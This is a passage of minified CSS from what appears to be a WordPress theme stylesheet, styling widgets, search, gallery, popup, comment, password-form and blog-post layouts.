ul:after,.textwidget:before,.textwidget:after{content:"";display:table}.clear:after,.site:after,.entry-content:after,.comment-content:after,.site-content:after,.nav-links:after,.comment-navigation:after,.social-navigation ul:after,.textwidget:after{clear:both}.widget{color:#707070;color:rgba(51,51,51,0.7);margin:0 auto 9.0909%;width:100%}.widget pre{line-height:1.2}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem;line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{font-size:12px;font-size:1.2rem;padding:.7917em 1.5833em}.widget input[type="text"],.widget input[type="email"],.widget input[type="url"],.widget input[type="password"],.widget input[type="search"],.widget textarea{padding:12px}.widget-title{color:#484848;font-size:20px;font-family:"Novecento Wide Light-Regular",sans-serif;border-bottom:1px solid #acacac;padding-bottom:22px;margin-bottom:30px;text-transform:uppercase;text-align:center}.widget >:last-child{margin-bottom:0}.widget_calendar table{margin:0}.widget_calendar td,.widget_calendar th{line-height:2.3333;text-align:center;padding:0}.widget_calendar caption{font-family:"Novecento Wide Light-Regular";font-weight:700;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget_calendar tbody a{-webkit-tap-highlight-color:rgba(255,255,255,0.3);background-color:#333;color:#fff;display:block;font-weight:700}.widget_calendar tbody a:hover,.widget_calendar tbody a:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);color:#fff}.woocommerce-account .page-content-body{margin-top:10px}.woocommerce-MyAccount-navigation{padding-right:30px}.woocommerce-MyAccount-navigation a,.widget_archive a,.widget_categories a,.widget_links a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{border:0}.woocommerce-MyAccount-navigation ul,.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0}.woocommerce-MyAccount-navigation li,.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,0.1);padding:.7667em 0}.woocommerce-MyAccount-navigation li:first-child,.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{border-top:0;padding-top:0}.woocommerce-MyAccount-navigation li:last-child,.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{padding-bottom:0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,0.1);margin:.7667em 0 0 .8em;padding-top:.7667em}.widget_recent_entries .post-date{display:block}.widget_rss ul{list-style:none;margin:0}.widget_rss li{margin-bottom:1.6em}.widget_rss ul:last-child,.widget_rss li:last-child{margin-bottom:0}.widget_rss .rsswidget{border:0;font-weight:700}.widget_rss .rsswidget img{margin-top:7px;display:inline-block;margin-left:-22px;position:absolute}.widget_rss .rss-date,.widget_rss cite{font-family:"Novecento Wide Light-Regular";font-size:12px;font-size:1.2rem;font-style:normal;display:block;line-height:2.2;opacity:.8}.widget_rss .rssSummary{line-height:18px}.textwidget >:last-child{margin-bottom:0}.textwidget a{border-bottom:1px solid #333}.textwidget a:hover,.textwidget a:focus{border-bottom:0}.widget > ul,.widget > form,.widget .tagcloud,.widget .menu,.widget .textwidget{margin-left:16px;margin-right:16px;padding-top:0}.widget select{overflow:hidden;max-width:100%}.widget_categories select,.widget_archive select{display:table;margin:0 auto}h3.widget-title:first-child{margin-top:0!important}.content_search > .hentry,.content_search > article{margin-bottom:28px}.content_search .pagination-cont{margin:10px 0 50px}.content_search p,.not-found p{margin:0 0 16px}.form-search{width:70%;margin:0 auto;clear:both;float:none;border-radius:99px;background:transparent}.form-search .form__input{padding:20px 85px 20px 40px;font-size:18px;color:#444444;border-radius:99px;border:none;outline:none;width:100%}.form-search .form__button{position:absolute;right:35px;top:0;bottom:0;border:none;background-color:transparent}.form-search .form__button:focus{outline:none}.form-search .form__button i:before{font-size:30px;font-weight:bold;color:#cda96f}.modal-search{background:rgba(0,0,0,0.8)}.modal-search .container{margin-right:auto;margin-left:auto;position:absolute;display:block;font-size:12pt;left:0;right:0;top:50%;max-width:1170px}.stop-scrolling{height:100%;overflow:hidden;position:fixed}.no-results .search-form{max-width:400px;width:100%;position:relative}.no-results{padding-bottom:70px}.search-form-group{position:relative}.search-form-text{border:1px solid #edf0f2;color:#444444;padding:11px 54px 11px 13px;width:100%;-webkit-appearance:none;border-radius:0}.search-form-text:focus{outline:none}.entry-title{line-height:normal;margin:0 0 14px;padding-bottom:6px}.content_search .entry-title{text-transform:uppercase;margin:0 0 5px;font-size:20px}.search-form-button{position:absolute;top:0;right:0;border:none;padding:0;height:44px;width:44px;line-height:44px;font-size:14px;text-align:center;background:transparent}.hentry > :last-child{margin-bottom:0}.post__meta-list_inline{list-style:none;padding:0;margin:0}.post__meta-list_inline .post__meta-item{display:inline-block;margin-right:20px;margin-bottom:5px;letter-spacing:1.1px;line-height:20px;font-family:"Novecento Wide Light" ,sans-serif;font-size:11px}.post__meta-item{position:relative;font-size:13px;padding-left:0;color:#888888;margin-right:45px}.post__meta-item .fa{margin-right:8px}h1.page-title{text-transform:uppercase;font-size:20pt}.table-cell{float:left;position:relative}.table-cell:before{content:":";position:absolute;right:0;top:2px;margin:auto;font-size:30px}.table-cell .tab-val{font-size:40px;color:#2d2d2d;font-family:"Novecento Wide Light" ,sans-serif}.table-cell .tab-metr{font-size:14px;text-transform:capitalize;font-family:"Novecento Wide Light",sans-serif;margin-top:15px}.table-cell:nth-child(4):before{display:none}.table-cell:nth-child(1):before{padding-left:0!important}@media (min-width: 767px){.table-cell{padding:0 23px}.table-cell:nth-of-type(1){padding:0 23px 0 0 !important}.table-cell .tab-val{font-size:40px}.table-cell .tab-metr{font-size:14px;margin-top:15px}}@media (max-width: 767px){.table-cell{padding:0 15px}.table-cell:nth-of-type(1){padding:0 15px 0 0 !important}.table-cell .tab-val{font-size:30px}.table-cell .tab-metr{font-size:12px;margin-top:15px}.single-product #container{margin:0 10px}}.block-links{padding:0 0 75px}.block-links .title-links{padding:10px 0;margin-bottom:10px}.block-links .title-links h3{font-size:21px;color:#2d2d2d;margin:0}.block-links h6{color:#2d2d2d;line-height:1.4;margin-bottom:10px;margin-top:-5px}.block-links p{color:#9f9f9f;font-size:11px;line-height:1.4;font-family:"Novecento Wide Light" ,sans-serif}.block-links .view-all{width:100%;float:left}.block-links .view-all a{background-color:#e9e9e9;text-align:center;color:#484848;font-family:"Novecento Wide Light" ,sans-serif;text-transform:capitalize;padding:16px 0;display:block;font-size:14px}.block-links .column-news .post-item{margin-bottom:30px}.block-links .column-news .image-frame{float:left}.block-links .column-news .image-frame img{width:100%}.block-links .column-news .post-desc-wrapper{float:left;padding-left:15px;padding-right:15px}.block-links .column-news .post-title h6 a{font-size:12px}@media (min-width: 1200px){.block-links .column-news .image-frame{width:37%}.block-links .column-news .post-desc-wrapper{width:63%}}@media (min-width: 992px) and (max-width: 1199px){.block-links .column-news .image-frame{width:28%}.block-links .column-news .post-desc-wrapper{width:72%}}@media (max-width: 991px){.block-links .column-news .image-frame{width:40%}.block-links .column-news .post-desc-wrapper{width:60%}}.block-links .column-career .career-content{overflow-y:scroll}.block-links .column-career .company-item{margin-bottom:26px}.block-links .column-career .company-logo{float:left;width:98px;height:98px;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.1)!important;line-height:90px;text-align:center}.block-links .column-career .company-logo img{padding:2px 12px 0;display:inline;vertical-align:middle}.block-links .column-career .company-desc-wrapper{float:left;padding-left:15px;padding-right:15px}@media (min-width: 992px){.block-links .column-career .company-logo{width:98px;height:98px}.block-links .column-career .company-desc-wrapper{width:63%}}@media (max-width: 991px){.block-links .column-career .company-logo{width:110px;height:110px}.block-links .column-career .company-desc-wrapper{width:75%;margin-top:20px}}.block-links .column-calendar{display:block;float:left}.block-links .column-calendar .content-calendar{background-color:#fcfcfc;display:block;float:left}.block-links .column-calendar .top-section{color:#484848;padding:15px;border-bottom:1px solid #e9e9e9}.block-links .column-calendar .top-section h6{margin:0}.block-links .column-calendar .top-section .calendar-icon{background:url(images/calendar-icon.jpg) no-repeat}.block-links .column-calendar .list-view{padding:10px;float:left;overflow-y:scroll;height:434px}.block-links .column-calendar .list-view .view-item{border-bottom:1px solid #e9e9e9;padding:12px;width:100%;float:left}.block-links .column-calendar .list-view .view-item .date-item{width:12%;float:left;padding:0 2px;text-align:center;font-size:14px;text-transform:uppercase;line-height:1.3}.block-links .column-calendar .list-view .view-item .date-item .dates{color:#484848;font-size:12px}.block-links .column-calendar .list-view .view-item .date-item .day{font-size:24px}.block-links .column-calendar .list-view .view-item .date-item .month{color:#9f9f9f}.block-links .column-calendar .list-view .view-item .date-desc-wrapper{width:88%;float:left;padding-left:20px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper h6{font-size:12px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper p{margin-bottom:0}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place{float:left;margin:5px 0}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place .text-place{color:#484848;font-size:10px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place .map-icon{width:15px;height:15px;float:left;background:url(images/map-icon.png) no-repeat;background-size:13px 13px;margin-right:5px}@media (min-width: 991px){.block-links .column-calendar .list-view,.block-links .post-wrapper{overflow-y:scroll}}@media (max-width: 991px){.block-links .block-news{margin-bottom:30px}.block-links .block-career{margin-bottom:30px}}.block-links .post-wrapper,.block-links .career-content,.block-links .content-calendar{height:485px}.our-history{background-color:#fafafa}.title-page h2{margin-top:0;font-size:30px}.map .map-content img{width:100%}@media (min-width: 992px){.map{padding:60px 0}.map .map-content{padding-top:60px}}@media (max-width: 991px){.map{padding:30px 0}.map .map-content{padding-top:20px}}.title-page h2{color:#2d2d2d;margin-bottom:40px}.title-page p{width:53%;font-size:14px;line-height:2.4;margin-left:auto;margin-right:auto}@media (max-width: 991px){.title-page P{display:none}}@media (max-width: 991px){.title-page h2{font-size:26px}}.page-links{clear:both;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:1.3333em}.page-links a,.page-links > span{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);display:inline-block;font-size:12px;font-size:1.2rem;height:2.2em;line-height:2;margin:0 .3333em .3333em 0;text-align:center;width:2.2em}.page-links a{-webkit-tap-highlight-color:rgba(255,255,255,0.3);background-color:#60ba62;border-color:#60ba62;color:#fff}.page-links a:hover,.page-links a:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);border-color:transparent;color:#fff}.page-links > .page-links-title{border:0;color:#707070;color:rgba(51,51,51,0.7);height:auto;margin:0;padding-right:.5em;width:auto}.page-links{margin-bottom:1.4117em}.page-links a,.page-links > span{margin:0 .2857em .2857em 0}.page-links span.screen-reader-text{position:relative!important}.page-links a span.screen-reader-text{color:#fff!important}.galery-wrapper .galery-title{padding:80px 0 50px}.galery-wrapper .galery-title h4{font-size:20px;color:#2d2d2d;margin:0}.galery-wrapper .galery-content{float:left}.galery-wrapper .galery-content h4{margin-top:0}.galery-wrapper .galery-content ul li{padding:0;margin:-1px}.galery-wrapper .galery-content ul{list-style:none}.galery-wrapper .galery-content ul li img{width:100%}.galery-wrapper .galery-content ul li .galery-item{position:relative}.galery-wrapper .galery-content ul li .galery-item .box-content-item{display:none}.galery-wrapper .galery-content ul li .galery-item:hover .galery-content{visibility:visible;opacity:1;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.galery-wrapper .galery-content ul li .galery-item .galery-content{position:absolute;background-color:rgba(247,202,24,0.9);top:4%;left:4%;right:4%;bottom:4%;margin:auto;width:92%;height:92%;z-index:10;text-align:center;padding-top:40%;cursor:pointer;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0;visibility:hidden;opacity:0}.galery-wrapper .galery-content ul li .galery-item .galery-content h4{font-size:20px;color:#fff;margin-bottom:20px;font-family:time-new-roman}.galery-wrapper .galery-content ul li .galery-item .galery-content a{color:#fff;font-size:25px}.galery-wrapper .pagination-wrapper{padding:53px 0;display:block;float:left;width:100%}.galery-wrapper .pagination-wrapper .pagination{margin:0}.overflow-body{overflow:hidden}.bg-popup{background-color:rgba(48,59,108,0.9);position:fixed;width:100%;height:100%;top:0;left:0;z-index:9998;display:none}.bg-popup.ready-popup{display:block}.wrapper-popup{display:none;height:auto;left:0;margin:auto;max-width:700px;position:fixed;right:0;top:50%;z-index:9999;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%)}.wrapper-popup .close-popup{color:#ececf0;font-size:25px;position:absolute;top:-45px;right:0}.wrapper-popup .popup-content{background-color:#fff;float:left;padding:0}.wrapper-popup .popup-content .box-img img{width:100%}.wrapper-popup .popup-content .desc{padding:30px 60px}.wrapper-popup .popup-content .desc p{line-height:2;color:#484848;font-size:13px;font-family:"Novecento Wide Light" ,sans-serif}.wrapper-popup.ready-popup{display:block}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.access-denied{padding:90px 0 85px}.access-denied h2{color:#2d2d2d;margin-bottom:20px}.access-denied .box-text h4{font-size:20px;color:#484848;margin-bottom:20px}.access-denied .box-text p{font-size:13px;line-height:2}.account-page .account-title h4{font-size:20px;color:#484848;margin-bottom:30px;line-height:1.6}.account-page .account-content{display:block}.account-page .account-content .input-box input{width:100%;max-width:322px;margin:0 auto;border-top:none;border-left:none;border-right:none;height:50px;text-align:center;color:#9f9f9f;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:10px}.account-page .account-content .buttons-set{margin-top:40px}.account-page .account-content .buttons-set a,.account-page .account-content .buttons-set input{padding:16px 55px;color:#fff;font-size:16px;display:inline-block;border-radius:0;outline:none}.post-password-form input[type="submit"],.post-password-form input[type="password"]{height:42px;font-size:12px}.post-password-form button,.post-password-form input,.post-password-form select,.post-password-form textarea{background-color:#f7f7f7;border-radius:0;font-size:16px;font-size:1.6rem;line-height:1.5;margin:0;max-width:100%;vertical-align:baseline}.post-password-form button,.post-password-form input{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:normal}.post-password-form input,.post-password-form textarea{background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);color:#707070;color:rgba(51,51,51,0.7)}.post-password-form input:focus,.post-password-form textarea:focus{background-color:#fff}.post-password-form input:focus,.post-password-form select:focus{outline:2px solid #c1c1c1}.post-password-form button[disabled],.post-password-form input[disabled],.post-password-form select[disabled],.post-password-form textarea[disabled]{cursor:default;opacity:.5}.post-password-form button,.post-password-form input[type="button"],.post-password-form input[type="reset"],.post-password-form input[type="submit"]{-webkit-appearance:button;background-color:#333;border:0;color:#fff;cursor:pointer;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase;letter-spacing:.1em}.post-password-form button:hover,.post-password-form input[type="button"]:hover,.post-password-form input[type="reset"]:hover,.post-password-form input[type="submit"]:hover,.post-password-form button:focus,.post-password-form input[type="button"]:focus,.post-password-form input[type="reset"]:focus,.post-password-form input[type="submit"]:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);outline:0}.post-password-form input[type="search"]{-webkit-appearance:textfield}.post-password-form input[type="search"]::-webkit-search-cancel-button,.post-password-form input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.post-password-form input[type="text"],.post-password-form input[type="email"],.post-password-form input[type="url"],.post-password-form input[type="password"],.post-password-form input[type="search"],textarea{padding:.375em;width:100%}.post-password-form textarea{overflow:auto;vertical-align:top}.post-password-form input[type="text"]:focus,.post-password-form input[type="email"]:focus,.post-password-form input[type="url"]:focus,.post-password-form input[type="password"]:focus,.post-password-form input[type="search"]:focus,.post-password-form textarea:focus{outline:0}.post-password-form{position:relative}.post-password-form label{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Novecento Wide Light-Regular";font-size:12px;font-size:1.2rem;font-weight:700;letter-spacing:.1em;line-height:1.5;text-transform:uppercase}.post-password-form input[type="password"]{padding:8px;font-size:28px}.post-password-form input[type="submit"]{padding:8px 16px;position:absolute;right:0;bottom:0;width:auto}@media (min-width: 767px){.account-page.register{padding:105px 95px 94px}.account-page.login{padding:135px 95px 115px}}@media (max-width: 767px){.account-page{padding:40px 0}}.share .box-share h4{font-size:18px;color:#2d2d2d;margin:0;text-transform:uppercase;font-family:"Novecento Wide Light" ,sans-serif;line-height:3.5}.share .box-share ul li{float:left;margin-left:20px}.share .box-share ul li a{display:block;background-repeat:no-repeat;width:100%;padding:30px;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.share .box-share ul li a:hover{opacity:.9;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.cat-list-wrap{padding-bottom:0;margin-bottom:-25px}.cat-list-wrap .top-text-header h4{margin-bottom:5px}.cat-list-wrap h4{margin-top:0;font-size:22px}.cat-wrap{height:270px;margin-bottom:25px;cursor:pointer}.cat-wrap a{display:block;position:relative;width:100%;height:100%;text-align:center;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;overflow:hidden}.cat-wrap a figure{margin:0;background:#000}.cat-wrap a figure img{opacity:.7;max-width:100%}.cat-wrap a span{text-transform:uppercase;display:inline-block;top:45%;font-size:20px;color:#fff;position:absolute;left:0;right:0;z-index:2;text-shadow:0 0 10px rgba(0,0,0,0.4)}@media (min-width: 992px){.share .box-share ul li{height:55px;width:220px}.share .box-share ul .facebook a{background:url(images/facebook.png) no-repeat}.share .box-share ul .twitter a{background:url(images/twitter.png) no-repeat}.share .box-share ul .google a{background:url(images/google.png) no-repeat}}@media (max-width: 991px){.share .box-share ul li{height:37px;width:37px}.share .box-share ul .facebook a{background:url(images/facebook-small.jpg) no-repeat}.share .box-share ul .twitter a{background:url(images/twitter-small.jpg) no-repeat}.share .box-share ul .google a{background:url(images/google-small.jpg) no-repeat}}@media (min-width: 767px){.share{padding:0 0 55px}}@media (max-width: 767px){.share{padding:25px 0}}.comments .note-comments{color:#484848;font-size:20px;margin-bottom:30px;float:left}.comments .list-comments{float:left}.comments .list-comments > li{width:100%;float:left;padding:20px 0}.comments .list-comments li .user-avatar{float:left}.comments .list-comments li .user-avatar img{-webkit-border-radius:50%;border-radius:50%}.comments .list-comments li .user-comments{float:left;padding-left:30px}.comments .list-comments li .user-comments > h3{font-size:20px;color:#484848;margin-bottom:20px;margin-top:0}.comments .list-comments li .user-comments p{font-size:14px;color:#484848;line-height:1.6;margin-bottom:20px}.comments .list-comments li .user-comments a{color:#9f9f9f;font-size:14px}.comments .list-comments li .user-comments .comment-meta .reply{float:right}@media (min-width: 992px){.comments .list-comments li .user-avatar{width:8%}.comments .list-comments li .user-comments{width:92%}}@media (max-width: 991px){.comments .list-comments li .user-avatar{width:20%}.comments .list-comments li .user-comments{width:80%}}@media (min-width: 767px){.comments{padding:55px 0}}@media (max-width: 767px){.comments{padding:25px 0}}.comment-respond{padding:25px 0 55px;clear:both}.comment-respond .comment-form-comment{margin-bottom:55px}.comment-respond h3.comment-reply-title{color:#484848;font-size:20px;margin-bottom:5px;letter-spacing:1.5px;font-family:"Novecento Wide Light-Regular",sans-serif}.comment-respond form .input-box{margin-bottom:20px}.comment-respond form .your-comment{border-bottom:1px solid #9f9f9f;width:100%;float:left;padding-bottom:45px}.comment-respond form .email{float:left}.comment-respond form .password{float:left}.comment-respond form input{padding:15px}.comment-respond form textarea{margin-top:25px;padding-top:15px;padding-left:15px;height:60px}.comment-respond form textarea,.comment-respond form input{width:100%;float:left;border-top:none;border-right:none;border-left:none;border-bottom:1px solid #9f9f9f;color:#9f9f9f;font-size:15px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;box-shadow:none}.comment-respond form .form-submit{text-align:right;margin-top:30px;width:100%;float:left}.comment-respond form .form-submit input{padding:23px 60px;width:auto;font-size:16px;color:#ffffff;display:block;float:right;text-shadow:none!important;border:none!important;box-shadow:none!important}.bypostauthor > article .fn:after{content:"\f304";left:3px;position:relative;top:5px}@media (min-width: 767px){.comment-respond form .email{margin-right:4%}.comment-respond form .email,.comment-respond form .password{width:48%}}@media (max-width: 767px){.comment-respond form .email,.comment-respond form .password{width:100%}}.comment-respond::-webkit-input-placeholder{color:#9f9f9f}.comment-respond::-moz-placeholder{color:#9f9f9f}.comment-respond:-ms-input-placeholder{color:#9f9f9f}.comment-respond:-moz-placeholder{color:#9f9f9f}.comments .nav-links{color:#e5e5e5!important;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:12pt}.comments .nav-links div{display:inline-block;margin-right:15px}.page-content-body ul,.page-content-body ol,.post-content-body ul,.post-content-body ol{margin:0 0 1.6em 1.3333em;line-height:1.5}.page-content-body ul,.post-content-body ul{list-style:disc}.page-content-body ol,.post-content-body ol{list-style:decimal}.page-content-body li > ul,.page-content-body li > ol,.post-content-body li > ul,.post-content-body li > ol{margin-bottom:0}.post-content-body p{font-size:16px}.post-content-body a{text-decoration:underline}.post-content-body a.wp-block-button__link{text-decoration:none}.latst-article .container{position:relative}.latst-article .area-img img{width:100%}.latst-article .area-content{position:absolute;color:#fff}.latst-article .area-content .category{display:block;float:left}.latst-article .area-content .category a{display:block;float:left;padding:12px 20px;color:#484848;font-size:13px;background-color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.latst-article .area-content .category a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.latst-article .area-content .article-title{display:block;margin:20px 0;float:left;width:100%}@media (min-width: 767px){.latst-article .area-content{bottom:70px;left:70px}.latst-article .area-content .article-title h2{font-size:32px}}@media (max-width: 767px){.latst-article .area-content{bottom:10px;left:30px;width:90%}.latst-article .area-content .article-title h2{font-size:15px}}.blog-content{padding:55px 0}.transparent .blog-content{margin-top:100px}.blog-content .articles .article-item .area-img img{width:100%}.blog-content .articles .article-item .area-content{margin-top:-2px}.blog-content .articles .article-item .area-content h3{margin-top:0;line-height:25px}.blog-content .articles .article-item .area-content .article-left{padding:0;border-right:1px solid #2d2d2d}.blog-content .articles .article-item .area-content .article-left .stats{padding:15px 5px;float:left;width:100%}.blog-content .articles .article-item .area-content .article-left .stats .text-content{margin-right:0}.blog-content .articles .article-item .area-content .article-left .catetory-title{background-color:#2d2d2d;text-align:center;padding:9px}.blog-content .articles .article-item .area-content .article-left .catetory-title h6{color:#ffffff;font-size:13px;margin:0}.blog-content .articles .article-item .area-content .article-right{padding-right:0;padding-top:23px;margin-bottom:50px;padding-left:30px}.blog-content .articles .article-item .area-content .article-right h3{margin-bottom:15px}.blog-content .articles .article-item .area-content .article-right h3 a{color:#484848;font-size:23px;font-family:"Novecento Wide Light-Regular"}.blog-content .articles .article-item .area-content .article-right p{font-size:13px;font-family:"Novecento Wide Light" ,sans-serif;line-height:1.6;margin-bottom:30px}.blog-content .articles .article-item .area-content .article-right .quote-source{color:#484848;font-size:16px!important}@media (max-width: 767px){.blog-content .articles .article-item .area-content .article-right{padding-left:0!important}}.blog-right .block-item{padding-bottom:35px;float:left;width:100%}.blog-right .block-title{border-bottom:1px solid #acacac;padding-bottom:22px;margin-bottom:30px}.blog-right .block-title h5{font-size:20px;color:#484848}.blog-right .popurlar-port ul li{float:left;width:100%;clear:both;margin-bottom:20px}.blog-right .popurlar-port ul li .area-img{width:30%;float:left}.blog-right .popurlar-port ul li .area-img img{max-width:100%}.blog-right .popurlar-port ul li .area-content{width:70%;float:left;padding-left:20px}.blog-right .popurlar-port ul li .area-content h6{font-size:14px;color:#484848;padding:5px 0 15px;line-height:1.4}.blog-right .twitter .twitter-icon{font-size:20px;padding-bottom:20px}.blog-right .twitter .twitter-content{font-size:17px;color:#484848;line-height:1.6}.blog-right .twitter .twitter-user{margin-top:15px}.blog-right .tag .list-inline li a{cursor:pointer;padding:10px 17px;font-size:14px;font-family:"Novecento Wide Light",sans-serif;border:1px solid #e1e1e1;display:block;margin-bottom:15px;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-right .tag .list-inline li a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}@media (min-width: 1200px){.blog-right .block-content{padding:0 25px}.blog-right .tag .list-inline li a{padding:10px 17px}}@media (max-width: 1199px){.blog-right .tag .list-inline li a{padding:10px 14px}}.stats span{float:left;margin-right:20px;font-size:11px!important}.stats .text-content{line-height:1.2}.blog-stats .icon{width:15px;height:15px;margin-right:10px;background-repeat:no-repeat!important}.blog-stats .clock-icon-while{background:url(images/clock-icon-while.png)}.blog-stats .comment-icon-while{background:url(images/comment-icon-while.png)}.blog-stats .clock-icon{background:url(images/clock-icon.png)}.blog-stats .comment-icon{background:url(images/comments-icon.png)}.blog-stats .user-icon{background:url(images/user-icon.png)}.blog-stats .paper-icon{background:url(images/user-icon.png)}.articles .article-item .stats span{line-height:1}span.stats-item{line-height:1}@media (max-width: 767px){.stats > span{margin-bottom:10px}}.blog-post-content .blog-post .area-content h1,.blog-post-content .blog-post .area-content h2,.blog-post-content .blog-post .area-content h3,.blog-post-content .blog-post .area-content h4,.blog-post-content .blog-post .area-content h5,.blog-post-content .blog-post .area-content h6{text-transform:uppercase}.dark_overlay h2{color:#fff}.sayidan-quote{padding:25px 0 75px;text-align:center}.sayidan-quote p{margin:0!important}.blog-post-content .blog-post .area-img img{max-width:100%;display:block;margin:0 auto;margin-bottom:24px}.blog-post-content .blog-post .area-content{border-bottom:1px solid #eee;float:left;width:100%;font-size:14px}.blog-post-content .blog-post .area-content ul,.comment-content ul{list-style:disc;line-height:1.5}.blog-post-content .blog-post .area-content ol,.comment-content ol{list-style:decimal;line-height:1.5}.comment-content ul,.comment-content ol,.comment-content li{margin-bottom:0}.comment-content li{padding:0!important}.comment-content ul,.comment-content ol{margin:0 0 1.6em 1.3333em}.comment-content li > ul,.comment-content li > ol{margin-bottom:0}.blog-post-content .blog-post .area-content ul li ul{margin-bottom:0}.blog-post-content2{font-size:16px}.blog-post-content2 .blog-post .area-content .blog-stats{float:left;line-height:20px;text-align:left}.blog-post-content2 .blog-post .area-content .blog-stats span{font-size:11px;letter-spacing:.1em}.blog-post-content2 .blog-post .area-content .blog-stats > span{margin-right:26px}.blog-post-content2 .blog-post .area-content > .stats-item{margin-right:13px}.blog-post-content2 .blog-post .area-content .blog-stats span .fa,.blog-post-content2 .blog-post .area-content .blog-stats span .flaticon{margin-right:7px}.blog-post-content2 .blog-post .area-content .desc{float:left;width:100%}.blog-post-content .blog-post .area-content p{margin-bottom:30px;line-height:1.6;font-size:14px;font-family:"Novecento Wide Light",sans-serif}.page-content-body p,.page-content-body ul,.page-content-body ol,.page-content-body dl{font-size:16px}.blog-post-content .blog-post .area-content .desc-center{width:100%;display:block;float:left}.blog-post-content .blog-post .area-content .desc-center p{color:#2d2d2d;font-size:26px;font-family:"Novecento Wide Light",sans-serif;line-height:1.4;padding:0 24px}@media (min-width: 767px){.blog-post-content .blog-post .area-content .desc-center{padding:0 0 50px}.blog-post-content .blog-post .area-content .desc-center p{font-size:26px;padding:0 24px}}@media (max-width: 767px){.blog-post-content .blog-post .area-content .desc-center{padding:0 0 55px}.blog-post-content .blog-post .area-content .desc-center p{font-size:20px;padding:0 15px}}.blog-post-content .blog-post .area-content .list-item{margin-top:15px;margin-bottom:50px;float:left;width:100%}.blog-post-content .blog-post .area-content .list-item 